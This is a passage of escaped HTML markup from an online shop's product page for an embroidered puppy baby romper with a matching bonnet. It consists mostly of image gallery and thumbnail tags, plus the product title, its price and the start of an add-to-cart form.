src=\"\/\/www.alexandnova.com\/cdn\/shop\/products\/embroidered-puppy-romper-with-matching-bonnet-set-mini-powder-3-6-months-422839_669x669.jpg?v=1592545796\"\n        \n\n        alt=\"Mini Powder Embroidered Puppy Romper with Matching Bonnet - Alex + Nova\"\n        data-rimg=\"noscript\"\n        srcset=\"\/\/www.alexandnova.com\/cdn\/shop\/products\/embroidered-puppy-romper-with-matching-bonnet-set-mini-powder-3-6-months-422839_669x669.jpg?v=1592545796 1x\"\n        \n        \n        \n            data-image-id=\"15287319232565\"\n            data-product-main-image\n          \n      \u003e\n    \u003c\/noscript\u003e\n  \n\n  \u003cimg\n    \n      src=\"\/\/www.alexandnova.com\/cdn\/shop\/products\/embroidered-puppy-romper-with-matching-bonnet-set-mini-powder-3-6-months-422839_669x669.jpg?v=1592545796\"\n    \n    alt=\"Mini Powder Embroidered Puppy Romper with Matching Bonnet - Alex + Nova\"\n\n    \n      data-rimg=\"lazy\"\n      data-rimg-scale=\"1\"\n      data-rimg-template=\"\/\/www.alexandnova.com\/cdn\/shop\/products\/embroidered-puppy-romper-with-matching-bonnet-set-mini-powder-3-6-months-422839_{size}.jpg?v=1592545796\"\n      data-rimg-max=\"669x669\"\n      data-rimg-crop=\"\"\n      \n      srcset=\"data:image\/svg+xml;utf8,\u003csvg%20xmlns='http:\/\/www.w3.org\/2000\/svg'%20width='669'%20height='669'\u003e\u003c\/svg\u003e\"\n    \n\n    \n    \n    \n            data-image-id=\"15287319232565\"\n            data-product-main-image\n          \n  \u003e\n\n\n\n\n        \n\n        \n      \u003c\/div\u003e\n\n      \n        \u003cdiv class=\"product-thumbnails-outer-wrapper\"\u003e\n          \n            \u003cspan class=\"product-thumbnails-navigation-previous\"\u003e\u0026#xe601;\u003c\/span\u003e\n          \n\n          \u003cdiv class=\"product-thumbnails-wrapper\"\u003e\n            \u003cdiv class=\"product-thumbnails has-side-scroll\"\u003e\n              \n                \u003cdiv class=\"product-thumbnail \"\u003e\n                  \n                  \n\n  \n    \u003cnoscript data-rimg-noscript\u003e\n      \u003cimg\n        \n          src=\"\/\/www.alexandnova.com\/cdn\/shop\/products\/embroidered-puppy-romper-with-matching-bonnet-set-mini-powder-964889_115x115.jpg?v=1592545665\"\n        \n\n        alt=\"Mini Powder Embroidered Puppy Romper with Matching Bonnet - Alex + Nova\"\n        data-rimg=\"noscript\"\n        srcset=\"\/\/www.alexandnova.com\/cdn\/shop\/products\/embroidered-puppy-romper-with-matching-bonnet-set-mini-powder-964889_115x115.jpg?v=1592545665 1x, \/\/www.alexandnova.com\/cdn\/shop\/products\/embroidered-puppy-romper-with-matching-bonnet-set-mini-powder-964889_230x230.jpg?v=1592545665 2x, \/\/www.alexandnova.com\/cdn\/shop\/products\/embroidered-puppy-romper-with-matching-bonnet-set-mini-powder-964889_345x345.jpg?v=1592545665 3x, \/\/www.alexandnova.com\/cdn\/shop\/products\/embroidered-puppy-romper-with-matching-bonnet-set-mini-powder-964889_460x460.jpg?v=1592545665 4x\"\n        \n        \n        \n                    data-image-id=\"15287306289205\"\n                  \n      \u003e\n    \u003c\/noscript\u003e\n  \n\n  \u003cimg\n    \n      src=\"\/\/www.alexandnova.com\/cdn\/shop\/products\/embroidered-puppy-romper-with-matching-bonnet-set-mini-powder-964889_115x115.jpg?v=1592545665\"\n    \n    alt=\"Mini Powder Embroidered Puppy Romper with Matching Bonnet - Alex + Nova\"\n\n    \n      data-rimg=\"lazy\"\n      data-rimg-scale=\"1\"\n      data-rimg-template=\"\/\/www.alexandnova.com\/cdn\/shop\/products\/embroidered-puppy-romper-with-matching-bonnet-set-mini-powder-964889_{size}.jpg?v=1592545665\"\n      data-rimg-max=\"960x960\"\n      data-rimg-crop=\"\"\n      \n      srcset=\"data:image\/svg+xml;utf8,\u003csvg%20xmlns='http:\/\/www.w3.org\/2000\/svg'%20width='115'%20height='115'\u003e\u003c\/svg\u003e\"\n    \n\n    \n    \n    \n                    data-image-id=\"15287306289205\"\n                  \n  \u003e\n\n\n\n\n                \u003c\/div\u003e\n              \n                \u003cdiv class=\"product-thumbnail \"\u003e\n                  \n                  \n\n  \n    \u003cnoscript data-rimg-noscript\u003e\n      \u003cimg\n        \n          src=\"\/\/www.alexandnova.com\/cdn\/shop\/products\/embroidered-puppy-romper-with-matching-bonnet-set-mini-powder-657249_115x115.jpg?v=1592545690\"\n        \n\n        alt=\"Mini Powder Embroidered Puppy Romper with Matching Bonnet - Alex + Nova\"\n        data-rimg=\"noscript\"\n        srcset=\"\/\/www.alexandnova.com\/cdn\/shop\/products\/embroidered-puppy-romper-with-matching-bonnet-set-mini-powder-657249_115x115.jpg?v=1592545690 1x, \/\/www.alexandnova.com\/cdn\/shop\/products\/embroidered-puppy-romper-with-matching-bonnet-set-mini-powder-657249_230x230.jpg?v=1592545690 2x, \/\/www.alexandnova.com\/cdn\/shop\/products\/embroidered-puppy-romper-with-matching-bonnet-set-mini-powder-657249_345x345.jpg?v=1592545690 3x, \/\/www.alexandnova.com\/cdn\/shop\/products\/embroidered-puppy-romper-with-matching-bonnet-set-mini-powder-657249_460x460.jpg?v=1592545690 4x\"\n        \n        \n        \n                    data-image-id=\"15287309107253\"\n                  \n      \u003e\n    \u003c\/noscript\u003e\n  \n\n  \u003cimg\n    \n      src=\"\/\/www.alexandnova.com\/cdn\/shop\/products\/embroidered-puppy-romper-with-matching-bonnet-set-mini-powder-657249_115x115.jpg?v=1592545690\"\n    \n    alt=\"Mini Powder Embroidered Puppy Romper with Matching Bonnet - Alex + Nova\"\n\n    \n      data-rimg=\"lazy\"\n      data-rimg-scale=\"1\"\n      data-rimg-template=\"\/\/www.alexandnova.com\/cdn\/shop\/products\/embroidered-puppy-romper-with-matching-bonnet-set-mini-powder-657249_{size}.jpg?v=1592545690\"\n      data-rimg-max=\"960x960\"\n      data-rimg-crop=\"\"\n      \n      srcset=\"data:image\/svg+xml;utf8,\u003csvg%20xmlns='http:\/\/www.w3.org\/2000\/svg'%20width='115'%20height='115'\u003e\u003c\/svg\u003e\"\n    \n\n    \n    \n    \n                    data-image-id=\"15287309107253\"\n                  \n  \u003e\n\n\n\n\n                \u003c\/div\u003e\n              \n                \u003cdiv class=\"product-thumbnail \"\u003e\n                  \n                  \n\n  \n    \u003cnoscript data-rimg-noscript\u003e\n      \u003cimg\n        \n          src=\"\/\/www.alexandnova.com\/cdn\/shop\/products\/embroidered-puppy-romper-with-matching-bonnet-set-mini-powder-590095_115x115.jpg?v=1592545885\"\n        \n\n        alt=\"Mini Powder Embroidered Puppy Romper with Matching Bonnet - Alex + Nova\"\n        data-rimg=\"noscript\"\n        srcset=\"\/\/www.alexandnova.com\/cdn\/shop\/products\/embroidered-puppy-romper-with-matching-bonnet-set-mini-powder-590095_115x115.jpg?v=1592545885 1x, \/\/www.alexandnova.com\/cdn\/shop\/products\/embroidered-puppy-romper-with-matching-bonnet-set-mini-powder-590095_230x230.jpg?v=1592545885 2x, \/\/www.alexandnova.com\/cdn\/shop\/products\/embroidered-puppy-romper-with-matching-bonnet-set-mini-powder-590095_345x345.jpg?v=1592545885 3x, \/\/www.alexandnova.com\/cdn\/shop\/products\/embroidered-puppy-romper-with-matching-bonnet-set-mini-powder-590095_460x460.jpg?v=1592545885 4x\"\n        \n        \n        \n                    data-image-id=\"15287332896821\"\n                  \n      \u003e\n    \u003c\/noscript\u003e\n  \n\n  \u003cimg\n    \n      src=\"\/\/www.alexandnova.com\/cdn\/shop\/products\/embroidered-puppy-romper-with-matching-bonnet-set-mini-powder-590095_115x115.jpg?v=1592545885\"\n    \n    alt=\"Mini Powder Embroidered Puppy Romper with Matching Bonnet - Alex + Nova\"\n\n    \n      data-rimg=\"lazy\"\n      data-rimg-scale=\"1\"\n      data-rimg-template=\"\/\/www.alexandnova.com\/cdn\/shop\/products\/embroidered-puppy-romper-with-matching-bonnet-set-mini-powder-590095_{size}.jpg?v=1592545885\"\n      data-rimg-max=\"960x960\"\n      data-rimg-crop=\"\"\n      \n      srcset=\"data:image\/svg+xml;utf8,\u003csvg%20xmlns='http:\/\/www.w3.org\/2000\/svg'%20width='115'%20height='115'\u003e\u003c\/svg\u003e\"\n    \n\n    \n    \n    \n                    data-image-id=\"15287332896821\"\n                  \n  \u003e\n\n\n\n\n                \u003c\/div\u003e\n              \n                \u003cdiv class=\"product-thumbnail \"\u003e\n                  \n                  \n\n  \n    \u003cnoscript data-rimg-noscript\u003e\n      \u003cimg\n        \n          src=\"\/\/www.alexandnova.com\/cdn\/shop\/products\/embroidered-puppy-romper-with-matching-bonnet-set-mini-powder-602806_115x115.jpg?v=1592545686\"\n        \n\n        alt=\"Mini Powder Embroidered Puppy Romper with Matching Bonnet - Alex + Nova\"\n        data-rimg=\"noscript\"\n        srcset=\"\/\/www.alexandnova.com\/cdn\/shop\/products\/embroidered-puppy-romper-with-matching-bonnet-set-mini-powder-602806_115x115.jpg?v=1592545686 1x, \/\/www.alexandnova.com\/cdn\/shop\/products\/embroidered-puppy-romper-with-matching-bonnet-set-mini-powder-602806_230x230.jpg?v=1592545686 2x, \/\/www.alexandnova.com\/cdn\/shop\/products\/embroidered-puppy-romper-with-matching-bonnet-set-mini-powder-602806_345x345.jpg?v=1592545686 3x, \/\/www.alexandnova.com\/cdn\/shop\/products\/embroidered-puppy-romper-with-matching-bonnet-set-mini-powder-602806_460x460.jpg?v=1592545686 4x\"\n        \n        \n        \n                    data-image-id=\"15287308845109\"\n                  \n      \u003e\n    \u003c\/noscript\u003e\n  \n\n  \u003cimg\n    \n      src=\"\/\/www.alexandnova.com\/cdn\/shop\/products\/embroidered-puppy-romper-with-matching-bonnet-set-mini-powder-602806_115x115.jpg?v=1592545686\"\n    \n    alt=\"Mini Powder Embroidered Puppy Romper with Matching Bonnet - Alex + Nova\"\n\n    \n      data-rimg=\"lazy\"\n      data-rimg-scale=\"1\"\n      data-rimg-template=\"\/\/www.alexandnova.com\/cdn\/shop\/products\/embroidered-puppy-romper-with-matching-bonnet-set-mini-powder-602806_{size}.jpg?v=1592545686\"\n      data-rimg-max=\"960x960\"\n      data-rimg-crop=\"\"\n      \n      srcset=\"data:image\/svg+xml;utf8,\u003csvg%20xmlns='http:\/\/www.w3.org\/2000\/svg'%20width='115'%20height='115'\u003e\u003c\/svg\u003e\"\n    \n\n    \n    \n    \n                    data-image-id=\"15287308845109\"\n                  \n  \u003e\n\n\n\n\n                \u003c\/div\u003e\n              \n                \u003cdiv class=\"product-thumbnail \"\u003e\n                  \n                  \n\n  \n    \u003cnoscript data-rimg-noscript\u003e\n      \u003cimg\n        \n          src=\"\/\/www.alexandnova.com\/cdn\/shop\/products\/embroidered-puppy-romper-with-matching-bonnet-set-mini-powder-419765_115x115.jpg?v=1592545760\"\n        \n\n        alt=\"Mini Powder Embroidered Puppy Romper with Matching Bonnet - Alex + Nova\"\n        data-rimg=\"noscript\"\n        srcset=\"\/\/www.alexandnova.com\/cdn\/shop\/products\/embroidered-puppy-romper-with-matching-bonnet-set-mini-powder-419765_115x115.jpg?v=1592545760 1x, \/\/www.alexandnova.com\/cdn\/shop\/products\/embroidered-puppy-romper-with-matching-bonnet-set-mini-powder-419765_230x230.jpg?v=1592545760 2x, \/\/www.alexandnova.com\/cdn\/shop\/products\/embroidered-puppy-romper-with-matching-bonnet-set-mini-powder-419765_345x345.jpg?v=1592545760 3x, \/\/www.alexandnova.com\/cdn\/shop\/products\/embroidered-puppy-romper-with-matching-bonnet-set-mini-powder-419765_460x460.jpg?v=1592545760 4x\"\n        \n        \n        \n                    data-image-id=\"15287316545589\"\n                  \n      \u003e\n    \u003c\/noscript\u003e\n  \n\n  \u003cimg\n    \n      src=\"\/\/www.alexandnova.com\/cdn\/shop\/products\/embroidered-puppy-romper-with-matching-bonnet-set-mini-powder-419765_115x115.jpg?v=1592545760\"\n    \n    alt=\"Mini Powder Embroidered Puppy Romper with Matching Bonnet - Alex + Nova\"\n\n    \n      data-rimg=\"lazy\"\n      data-rimg-scale=\"1\"\n      data-rimg-template=\"\/\/www.alexandnova.com\/cdn\/shop\/products\/embroidered-puppy-romper-with-matching-bonnet-set-mini-powder-419765_{size}.jpg?v=1592545760\"\n      data-rimg-max=\"960x960\"\n      data-rimg-crop=\"\"\n      \n      srcset=\"data:image\/svg+xml;utf8,\u003csvg%20xmlns='http:\/\/www.w3.org\/2000\/svg'%20width='115'%20height='115'\u003e\u003c\/svg\u003e\"\n    \n\n    \n    \n    \n                    data-image-id=\"15287316545589\"\n                  \n  \u003e\n\n\n\n\n                \u003c\/div\u003e\n              \n                \u003cdiv class=\"product-thumbnail \"\u003e\n                  \n                  \n\n  \n    \u003cnoscript data-rimg-noscript\u003e\n      \u003cimg\n        \n          src=\"\/\/www.alexandnova.com\/cdn\/shop\/products\/embroidered-puppy-romper-with-matching-bonnet-set-mini-powder-976470_115x115.jpg?v=1592545849\"\n        \n\n        alt=\"Mini Powder Embroidered Puppy Romper with Matching Bonnet - Alex + Nova\"\n        data-rimg=\"noscript\"\n        srcset=\"\/\/www.alexandnova.com\/cdn\/shop\/products\/embroidered-puppy-romper-with-matching-bonnet-set-mini-powder-976470_115x115.jpg?v=1592545849 1x, \/\/www.alexandnova.com\/cdn\/shop\/products\/embroidered-puppy-romper-with-matching-bonnet-set-mini-powder-976470_230x230.jpg?v=1592545849 2x, \/\/www.alexandnova.com\/cdn\/shop\/products\/embroidered-puppy-romper-with-matching-bonnet-set-mini-powder-976470_345x345.jpg?v=1592545849 3x, \/\/www.alexandnova.com\/cdn\/shop\/products\/embroidered-puppy-romper-with-matching-bonnet-set-mini-powder-976470_460x460.jpg?v=1592545849 4x\"\n        \n        \n        \n                    data-image-id=\"15287326801973\"\n                  \n      \u003e\n    \u003c\/noscript\u003e\n  \n\n  \u003cimg\n    \n      src=\"\/\/www.alexandnova.com\/cdn\/shop\/products\/embroidered-puppy-romper-with-matching-bonnet-set-mini-powder-976470_115x115.jpg?v=1592545849\"\n    \n    alt=\"Mini Powder Embroidered Puppy Romper with Matching Bonnet - Alex + Nova\"\n\n    \n      data-rimg=\"lazy\"\n      data-rimg-scale=\"1\"\n      data-rimg-template=\"\/\/www.alexandnova.com\/cdn\/shop\/products\/embroidered-puppy-romper-with-matching-bonnet-set-mini-powder-976470_{size}.jpg?v=1592545849\"\n      data-rimg-max=\"960x960\"\n      data-rimg-crop=\"\"\n      \n      srcset=\"data:image\/svg+xml;utf8,\u003csvg%20xmlns='http:\/\/www.w3.org\/2000\/svg'%20width='115'%20height='115'\u003e\u003c\/svg\u003e\"\n    \n\n    \n    \n    \n                    data-image-id=\"15287326801973\"\n                  \n  \u003e\n\n\n\n\n                \u003c\/div\u003e\n              \n                \u003cdiv class=\"product-thumbnail \"\u003e\n                  \n                  \n\n  \n    \u003cnoscript data-rimg-noscript\u003e\n      \u003cimg\n        \n          src=\"\/\/www.alexandnova.com\/cdn\/shop\/products\/embroidered-puppy-romper-with-matching-bonnet-set-mini-powder-159330_115x115.jpg?v=1592545681\"\n        \n\n        alt=\"Mini Powder Embroidered Puppy Romper with Matching Bonnet - Alex + Nova\"\n        data-rimg=\"noscript\"\n        srcset=\"\/\/www.alexandnova.com\/cdn\/shop\/products\/embroidered-puppy-romper-with-matching-bonnet-set-mini-powder-159330_115x115.jpg?v=1592545681 1x, \/\/www.alexandnova.com\/cdn\/shop\/products\/embroidered-puppy-romper-with-matching-bonnet-set-mini-powder-159330_230x230.jpg?v=1592545681 2x, \/\/www.alexandnova.com\/cdn\/shop\/products\/embroidered-puppy-romper-with-matching-bonnet-set-mini-powder-159330_345x345.jpg?v=1592545681 3x, \/\/www.alexandnova.com\/cdn\/shop\/products\/embroidered-puppy-romper-with-matching-bonnet-set-mini-powder-159330_460x460.jpg?v=1592545681 4x\"\n        \n        \n        \n                    data-image-id=\"15287308255285\"\n                  \n      \u003e\n    \u003c\/noscript\u003e\n  \n\n  \u003cimg\n    \n      src=\"\/\/www.alexandnova.com\/cdn\/shop\/products\/embroidered-puppy-romper-with-matching-bonnet-set-mini-powder-159330_115x115.jpg?v=1592545681\"\n    \n    alt=\"Mini Powder Embroidered Puppy Romper with Matching Bonnet - Alex + Nova\"\n\n    \n      data-rimg=\"lazy\"\n      data-rimg-scale=\"1\"\n      data-rimg-template=\"\/\/www.alexandnova.com\/cdn\/shop\/products\/embroidered-puppy-romper-with-matching-bonnet-set-mini-powder-159330_{size}.jpg?v=1592545681\"\n      data-rimg-max=\"960x960\"\n      data-rimg-crop=\"\"\n      \n      srcset=\"data:image\/svg+xml;utf8,\u003csvg%20xmlns='http:\/\/www.w3.org\/2000\/svg'%20width='115'%20height='115'\u003e\u003c\/svg\u003e\"\n    \n\n    \n    \n    \n                    data-image-id=\"15287308255285\"\n                  \n  \u003e\n\n\n\n\n                \u003c\/div\u003e\n              \n                \u003cdiv class=\"product-thumbnail \"\u003e\n                  \n                  \n\n  \n    \u003cnoscript data-rimg-noscript\u003e\n      \u003cimg\n        \n          src=\"\/\/www.alexandnova.com\/cdn\/shop\/products\/embroidered-puppy-romper-with-matching-bonnet-set-mini-powder-803955_115x115.jpg?v=1592545817\"\n        \n\n        alt=\"Mini Powder Embroidered Puppy Romper with Matching Bonnet - Alex + Nova\"\n        data-rimg=\"noscript\"\n        srcset=\"\/\/www.alexandnova.com\/cdn\/shop\/products\/embroidered-puppy-romper-with-matching-bonnet-set-mini-powder-803955_115x115.jpg?v=1592545817 1x, \/\/www.alexandnova.com\/cdn\/shop\/products\/embroidered-puppy-romper-with-matching-bonnet-set-mini-powder-803955_230x230.jpg?v=1592545817 2x, \/\/www.alexandnova.com\/cdn\/shop\/products\/embroidered-puppy-romper-with-matching-bonnet-set-mini-powder-803955_345x345.jpg?v=1592545817 3x, \/\/www.alexandnova.com\/cdn\/shop\/products\/embroidered-puppy-romper-with-matching-bonnet-set-mini-powder-803955_460x460.jpg?v=1592545817 4x\"\n        \n        \n        \n                    data-image-id=\"15287321329717\"\n                  \n      \u003e\n    \u003c\/noscript\u003e\n  \n\n  \u003cimg\n    \n      src=\"\/\/www.alexandnova.com\/cdn\/shop\/products\/embroidered-puppy-romper-with-matching-bonnet-set-mini-powder-803955_115x115.jpg?v=1592545817\"\n    \n    alt=\"Mini Powder Embroidered Puppy Romper with Matching Bonnet - Alex + Nova\"\n\n    \n      data-rimg=\"lazy\"\n      data-rimg-scale=\"1\"\n      data-rimg-template=\"\/\/www.alexandnova.com\/cdn\/shop\/products\/embroidered-puppy-romper-with-matching-bonnet-set-mini-powder-803955_{size}.jpg?v=1592545817\"\n      data-rimg-max=\"960x960\"\n      data-rimg-crop=\"\"\n      \n      srcset=\"data:image\/svg+xml;utf8,\u003csvg%20xmlns='http:\/\/www.w3.org\/2000\/svg'%20width='115'%20height='115'\u003e\u003c\/svg\u003e\"\n    \n\n    \n    \n    \n                    data-image-id=\"15287321329717\"\n                  \n  \u003e\n\n\n\n\n                \u003c\/div\u003e\n              \n                \u003cdiv class=\"product-thumbnail \"\u003e\n                  \n                  \n\n  \n    \u003cnoscript data-rimg-noscript\u003e\n      \u003cimg\n        \n          src=\"\/\/www.alexandnova.com\/cdn\/shop\/products\/embroidered-puppy-romper-with-matching-bonnet-set-mini-powder-523237_115x115.jpg?v=1592545853\"\n        \n\n        alt=\"Mini Powder Embroidered Puppy Romper with Matching Bonnet - Alex + Nova\"\n        data-rimg=\"noscript\"\n        srcset=\"\/\/www.alexandnova.com\/cdn\/shop\/products\/embroidered-puppy-romper-with-matching-bonnet-set-mini-powder-523237_115x115.jpg?v=1592545853 1x, \/\/www.alexandnova.com\/cdn\/shop\/products\/embroidered-puppy-romper-with-matching-bonnet-set-mini-powder-523237_230x230.jpg?v=1592545853 2x, \/\/www.alexandnova.com\/cdn\/shop\/products\/embroidered-puppy-romper-with-matching-bonnet-set-mini-powder-523237_345x345.jpg?v=1592545853 3x, \/\/www.alexandnova.com\/cdn\/shop\/products\/embroidered-puppy-romper-with-matching-bonnet-set-mini-powder-523237_460x460.jpg?v=1592545853 4x\"\n        \n        \n        \n                    data-image-id=\"15287327391797\"\n                  \n      \u003e\n    \u003c\/noscript\u003e\n  \n\n  \u003cimg\n    \n      src=\"\/\/www.alexandnova.com\/cdn\/shop\/products\/embroidered-puppy-romper-with-matching-bonnet-set-mini-powder-523237_115x115.jpg?v=1592545853\"\n    \n    alt=\"Mini Powder Embroidered Puppy Romper with Matching Bonnet - Alex + Nova\"\n\n    \n      data-rimg=\"lazy\"\n      data-rimg-scale=\"1\"\n      data-rimg-template=\"\/\/www.alexandnova.com\/cdn\/shop\/products\/embroidered-puppy-romper-with-matching-bonnet-set-mini-powder-523237_{size}.jpg?v=1592545853\"\n      data-rimg-max=\"710x710\"\n      data-rimg-crop=\"\"\n      \n      srcset=\"data:image\/svg+xml;utf8,\u003csvg%20xmlns='http:\/\/www.w3.org\/2000\/svg'%20width='115'%20height='115'\u003e\u003c\/svg\u003e\"\n    \n\n    \n    \n    \n                    data-image-id=\"15287327391797\"\n                  \n  \u003e\n\n\n\n\n                \u003c\/div\u003e\n              \n                \u003cdiv class=\"product-thumbnail \"\u003e\n                  \n                  \n\n  \n    \u003cnoscript data-rimg-noscript\u003e\n      \u003cimg\n        \n          src=\"\/\/www.alexandnova.com\/cdn\/shop\/products\/embroidered-puppy-romper-with-matching-bonnet-set-mini-powder-473427_115x115.jpg?v=1592545804\"\n        \n\n        alt=\"Mini Powder Embroidered Puppy Romper with Matching Bonnet - Alex + Nova\"\n        data-rimg=\"noscript\"\n        srcset=\"\/\/www.alexandnova.com\/cdn\/shop\/products\/embroidered-puppy-romper-with-matching-bonnet-set-mini-powder-473427_115x115.jpg?v=1592545804 1x, \/\/www.alexandnova.com\/cdn\/shop\/products\/embroidered-puppy-romper-with-matching-bonnet-set-mini-powder-473427_230x230.jpg?v=1592545804 2x, \/\/www.alexandnova.com\/cdn\/shop\/products\/embroidered-puppy-romper-with-matching-bonnet-set-mini-powder-473427_345x345.jpg?v=1592545804 3x, \/\/www.alexandnova.com\/cdn\/shop\/products\/embroidered-puppy-romper-with-matching-bonnet-set-mini-powder-473427_460x460.jpg?v=1592545804 4x\"\n        \n        \n        \n                    data-image-id=\"15287320150069\"\n                  \n      \u003e\n    \u003c\/noscript\u003e\n  \n\n  \u003cimg\n    \n      src=\"\/\/www.alexandnova.com\/cdn\/shop\/products\/embroidered-puppy-romper-with-matching-bonnet-set-mini-powder-473427_115x115.jpg?v=1592545804\"\n    \n    alt=\"Mini Powder Embroidered Puppy Romper with Matching Bonnet - Alex + Nova\"\n\n    \n      data-rimg=\"lazy\"\n      data-rimg-scale=\"1\"\n      data-rimg-template=\"\/\/www.alexandnova.com\/cdn\/shop\/products\/embroidered-puppy-romper-with-matching-bonnet-set-mini-powder-473427_{size}.jpg?v=1592545804\"\n      data-rimg-max=\"710x710\"\n      data-rimg-crop=\"\"\n      \n      srcset=\"data:image\/svg+xml;utf8,\u003csvg%20xmlns='http:\/\/www.w3.org\/2000\/svg'%20width='115'%20height='115'\u003e\u003c\/svg\u003e\"\n    \n\n    \n    \n    \n                    data-image-id=\"15287320150069\"\n                  \n  \u003e\n\n\n\n\n                \u003c\/div\u003e\n              \n                \u003cdiv class=\"product-thumbnail \"\u003e\n                  \n                  \n\n  \n    \u003cnoscript data-rimg-noscript\u003e\n      \u003cimg\n        \n          src=\"\/\/www.alexandnova.com\/cdn\/shop\/products\/embroidered-puppy-romper-with-matching-bonnet-set-mini-powder-3-6-months-422839_115x115.jpg?v=1592545796\"\n        \n\n        alt=\"Mini Powder Embroidered Puppy Romper with Matching Bonnet - Alex + Nova\"\n        data-rimg=\"noscript\"\n        srcset=\"\/\/www.alexandnova.com\/cdn\/shop\/products\/embroidered-puppy-romper-with-matching-bonnet-set-mini-powder-3-6-months-422839_115x115.jpg?v=1592545796 1x, \/\/www.alexandnova.com\/cdn\/shop\/products\/embroidered-puppy-romper-with-matching-bonnet-set-mini-powder-3-6-months-422839_230x230.jpg?v=1592545796 2x, \/\/www.alexandnova.com\/cdn\/shop\/products\/embroidered-puppy-romper-with-matching-bonnet-set-mini-powder-3-6-months-422839_345x345.jpg?v=1592545796 3x, \/\/www.alexandnova.com\/cdn\/shop\/products\/embroidered-puppy-romper-with-matching-bonnet-set-mini-powder-3-6-months-422839_460x460.jpg?v=1592545796 4x\"\n        \n        \n        \n                    data-image-id=\"15287319232565\"\n                  \n      \u003e\n    \u003c\/noscript\u003e\n  \n\n  \u003cimg\n    \n      src=\"\/\/www.alexandnova.com\/cdn\/shop\/products\/embroidered-puppy-romper-with-matching-bonnet-set-mini-powder-3-6-months-422839_115x115.jpg?v=1592545796\"\n    \n    alt=\"Mini Powder Embroidered Puppy Romper with Matching Bonnet - Alex + Nova\"\n\n    \n      data-rimg=\"lazy\"\n      data-rimg-scale=\"1\"\n      data-rimg-template=\"\/\/www.alexandnova.com\/cdn\/shop\/products\/embroidered-puppy-romper-with-matching-bonnet-set-mini-powder-3-6-months-422839_{size}.jpg?v=1592545796\"\n      data-rimg-max=\"669x669\"\n      data-rimg-crop=\"\"\n      \n      srcset=\"data:image\/svg+xml;utf8,\u003csvg%20xmlns='http:\/\/www.w3.org\/2000\/svg'%20width='115'%20height='115'\u003e\u003c\/svg\u003e\"\n    \n\n    \n    \n    \n                    data-image-id=\"15287319232565\"\n                  \n  \u003e\n\n\n\n\n                \u003c\/div\u003e\n              \n                \u003cdiv class=\"product-thumbnail \"\u003e\n                  \n                  \n\n  \n    \u003cnoscript data-rimg-noscript\u003e\n      \u003cimg\n        \n          src=\"\/\/www.alexandnova.com\/cdn\/shop\/products\/embroidered-puppy-romper-with-matching-bonnet-set-mini-powder-199119_115x115.jpg?v=1592545800\"\n        \n\n        alt=\"Mini Powder Embroidered Puppy Romper with Matching Bonnet - Alex + Nova\"\n        data-rimg=\"noscript\"\n        srcset=\"\/\/www.alexandnova.com\/cdn\/shop\/products\/embroidered-puppy-romper-with-matching-bonnet-set-mini-powder-199119_115x115.jpg?v=1592545800 1x, \/\/www.alexandnova.com\/cdn\/shop\/products\/embroidered-puppy-romper-with-matching-bonnet-set-mini-powder-199119_230x230.jpg?v=1592545800 2x, \/\/www.alexandnova.com\/cdn\/shop\/products\/embroidered-puppy-romper-with-matching-bonnet-set-mini-powder-199119_345x345.jpg?v=1592545800 3x, \/\/www.alexandnova.com\/cdn\/shop\/products\/embroidered-puppy-romper-with-matching-bonnet-set-mini-powder-199119_460x460.jpg?v=1592545800 4x\"\n        \n        \n        \n                    data-image-id=\"15287319625781\"\n                  \n      \u003e\n    \u003c\/noscript\u003e\n  \n\n  \u003cimg\n    \n      src=\"\/\/www.alexandnova.com\/cdn\/shop\/products\/embroidered-puppy-romper-with-matching-bonnet-set-mini-powder-199119_115x115.jpg?v=1592545800\"\n    \n    alt=\"Mini Powder Embroidered Puppy Romper with Matching Bonnet - Alex + Nova\"\n\n    \n      data-rimg=\"lazy\"\n      data-rimg-scale=\"1\"\n      data-rimg-template=\"\/\/www.alexandnova.com\/cdn\/shop\/products\/embroidered-puppy-romper-with-matching-bonnet-set-mini-powder-199119_{size}.jpg?v=1592545800\"\n      data-rimg-max=\"705x705\"\n      data-rimg-crop=\"\"\n      \n      srcset=\"data:image\/svg+xml;utf8,\u003csvg%20xmlns='http:\/\/www.w3.org\/2000\/svg'%20width='115'%20height='115'\u003e\u003c\/svg\u003e\"\n    \n\n    \n    \n    \n                    data-image-id=\"15287319625781\"\n                  \n  \u003e\n\n\n\n\n                \u003c\/div\u003e\n              \n            \u003c\/div\u003e\n          \u003c\/div\u003e\n\n          \n            \u003cspan class=\"product-thumbnails-navigation-next\"\u003e\u0026#xe600;\u003c\/span\u003e\n          \n        \u003c\/div\u003e\n      \n    \n  \u003c\/div\u003e\n\n  \u003cdiv class=\"product-details-wrapper\"\u003e\n    \u003cdiv class=\"product-details\"\u003e\n      \n\n      \u003ch1 class=\"product-title\" itemprop=\"name\"\u003e\n        \n          \n            Embroidered Puppy Romper with Matching Bonnet\n          \n        \n      \u003c\/h1\u003e\n      \n      \u003ca href=\"#looxReviews\"\u003e\u003cdiv class=\"loox-rating\" data-id=\"4593920671797\" data-rating=\"4\" data-raters=\"1\"\u003e\u003c\/div\u003e\u003c\/a\u003e\n\n\n      \u003cp class=\"product-price\" itemprop=\"offers\" itemscope itemtype=\"http:\/\/schema.org\/Offer\"\u003e\n        \u003cmeta itemprop=\"priceCurrency\" content=\"USD\"\u003e\n        \u003cmeta itemprop=\"price\" content=\"64.95\"\u003e\n\n        \u003cspan class=\"product-price-minimum money\"\u003e\n          \n            \n  \u003cspan class=money\u003e$64.95 USD\u003c\/span\u003e\n\n\n          \n        \u003c\/span\u003e\n\n        \u003cspan\n          class=\"product-price-compare money original \"\n        \u003e\n          \n  \n\n\n        \u003c\/span\u003e\n\n        \n          \u003clink itemprop=\"availability\" href=\"http:\/\/schema.org\/InStock\"\u003e\n        \n      \u003c\/p\u003e\n      \n      \n      \u003cdiv style=\"margin:-40px 0 10px 0; min-height:20px;\"\u003e\n        \u003cquadpay-widget amount=\"64.95\" amountSelector=\".product-price .product-price-minimum\" breakpointAlignment=\"769 center\" logoColor=\"#2d464f\"\u003e\u003c\/quadpay-widget\u003e\n      \u003c\/div\u003e\n\n\n      \n        \u003cform method=\"post\" action=\"\/cart\/add\" id=\"product_form_4593920671797\" accept-charset=\"UTF-8\" class=\"shopify-product-form\" enctype=\"multipart\/form-data\" data-product-form=\"\"\u003e\u003cinput type=\"hidden\" name=\"form_type\" value=\"product\" \/\u003e\u003cinput type=\"hidden\" name=\"utf8\" value=\"✓\" \/\u003e\n          \n  \n    \u003cdiv class=\"product-options\"\u003e\n  \n    \n\u003clabel\n      class=\"product-option-column-1 product-option-row-1 selected-text\"\n      